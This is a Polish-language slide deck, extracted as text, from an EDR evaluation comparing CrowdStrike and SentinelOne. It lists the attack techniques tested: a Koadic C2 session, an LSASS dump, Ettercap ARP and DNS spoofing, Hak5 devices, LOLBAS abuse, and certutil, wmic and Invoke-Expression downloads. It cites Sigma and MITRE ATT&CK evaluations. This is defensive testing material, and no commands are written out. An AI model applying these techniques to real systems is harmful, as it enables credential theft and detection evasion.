[+] Zombie 0: Staging new connection (10 →) on Stager 0 4 -- Windows 10 Enterprise  $I+1$  Zombie 0: ∖testkuba @ (koadic: sta/is/mshta)#  $(koadic: sta/is/mshta)$ # zombies



Use "zombies ID" for detailed information about a session. Use "zombies IP" for sessions on a particular host. Use "zombies DOMAIN" for sessions on a particular Windows domain. Use "zombies killed" for sessions that have been manually killed.

(koadic: sta/js/mshta)#



## **# EDR OFFLINE**

- > Co gdy nie ma chmury?
- > Nowe próbki by uniknąć wykrycia przez zarejestrowany IOC
- > Dostarczone na pamięci USB flash
- > W obu systemach detekcja złośliwego pliku
- > CrowdStrike dodatkowo zainicjował skanowanie całej pamięci flash i przeniósł
	- pliki do kwarantanny
- **# OPERACJE NA PAMIĘCI / PROCESACH**
- > Zrzut pamięci procesu LSASS
- > Sysinternals NotMyFault (symulacja wycieku pamięci jądra)
- > Sysinternals RAMmap (zapis mapy pamięci fizycznej)

- > Próba zrzutu pamięci procesu LSASS nie powiodła się, jednak tylko system
- > CrowdStrike zareagował alertem informującym o potencjalnej próbie przechwycenia uprawnień. .

## **# MAN IN THE MIDDLE**

> Ettercap

- > Zatrucie tablicy ARP
- > Przechwycenie sesji logowania http
- > DNS spoofing

> PKO.PL ???







## **# HAK5 HARDWARE**



## **# HAK5 HARDWARE**

> Bad USB - Rubber Ducky

> Hotplug – Shark Jack

> Network implant – Packet Squirrel







## **# GITHUB - OP7IC/EDR-Testing-Script**



**Releases** 

Administrator however not giving it high privilages will fail some tests.

## # LOLBIN / LOLBAS

aithub.com/LOLBAS-Project/LOLBAS

 $\equiv$  README.md

### **Living Off The Land Binaries and Scripts (and now** also Libraries)



All the different files can be found behind a fancy frontend here: https://lolbas-project.github.io (thanks @ConsciousHacker for this bit of eyecandy and the team over at https://gtfobins.github.io/). This repo serves as a place where we maintain the YML files that are used by the fancy frontend.

### Goal

The goal of the LOLBAS project is to document every binary, script, and library that can be used for Living Off The Land techniques.

### Criteria

A LOLBin/Lib/Script must:

- Be a Microsoft-signed file, either native to the OS or downloaded from Microsoft.
- Have extra "unexpected" functionality. It is not interesting to document intended use cases.
	- Exceptions are application whitelisting bypasses
- Have functionality that would be useful to an APT or red team

## **# LOLBIN/LOLBAS**

- > Uruchamianie kodu
- > Kompilowanie kodu
- > Operacje na plikach (upload, download)
- > Persistence (utrwalanie)
- > Omijanie UAC
- > Zrzut pamięci procesu
- > Kradzież danych uwierzytelniających .
- > Omijanie / modyfikowanie dzienników systemowych

## **# LOLBIN/LOLBAS**







- . Threat Hunting Rules Are broader in scope and are meant to give the analyst a starting point to hunt for potential suspicious or malicious activity
- . Emerging Threat Rules Are rules that cover specific threats, that are timely and relevant for certain periods of time. These threats include specific APT campaigns, exploitation of Zero-Day vulnerabilities, specific malware used during an attack....etc

### **<https://lolbas-project.github.io/> https://github.com/SigmaHQ/sigma**



### **https://kapitanhack.pl https://twitter.com/0gtweet**

## **# OP7IC - EDR-Testing-Script**



## **# OP7IC – EDR-Testing-Script**



SentinelOne – brak reakcji / CrowdStrike blokada i raport  $_{31}$ 

## **# OP7IC – EDR-Testing-Script**



SentinelOne – brak reakcji / CrowdStrike blokada i raport 32

## **# RÓŻNICE: CROWDSTRIKE > SENTINELONE**

- > Podłączenie USB Rubber Ducky
- > Próba zrzutu pamięci procesu LSASS
- > Złośliwy kod w 2 plikach zaciemnionych przy użyciu FUD-UUID-SHELLCODE
- > Pobranie potencjalnie niebezpiecznego pliku XSL za pomocą wmic (T1047)
- > Pobranie i wykonanie skryptu ze zdalnego serwera przez Invoke-Expression (T1086)
- > Pobranie i zapisanie skryptu powershell za pomocą certutil (T1130)
- > Deobfuskacja złośliwej biblioteki DLL za pomocą certutil (T1140) .
- > Zdefiniowanie w rejestrze opcji File Execution Options (IFEO) (T1183)

## **# MITRE ATT&CK EVALUATIONS**

### $\leftarrow$   $\rightarrow$   $\alpha$   $\land$  attackevals.mitre-engenuity.org

 $0 < \alpha$  . On w  $\mathbf{A}$  L 1



### Results  $\div$ Resources  $\rightarrow$

**Get Evaluated** 

### **Our ATT&CK® Evaluations methodology**

ATT&CK® Evaluations' mission is to bridge the gap between the security solution providers and their users/customers by enabling users to better understand and defend against known adversary behaviors through a transparent evaluation process and publicly available results - leading to a more informed community and safer world for all. We use adversary emulation to scope evaluations in context of the MITRE ATT&CK® framework. The evaluations address today's threats by using tactics, tools, methods, and goals inspired by that of known attacks.

Techniques are executed in a logical step-by-step ordering to explore the breadth of ATT&CK coverage. And because adversaries may execute the same technique, but in very different ways, our evaluations use procedural variation to capture the same behavior via different methods to explore the depth of ATT&CK coverage.

### $\land$  Develop



<sup>34</sup> https://attackevals.mitre-engenuity.org/

## **# ZNANE GRUPY APT**

> Wizard Spider

> Sandworm

> Carbanak

 $>$  FIN7

> APT29

> APT3

 $>$  Turla (2023)

## **MITRE ATT&CK EVALUATIONS**

**THE MITRE ATT&CK<sup>®</sup>**<br>Evaluations

### Results  $\mathbf{\cdot}$ Resources  $\rightarrow$

### **Get Evaluated**

### Home > Results > Enterprise

### Evaluation

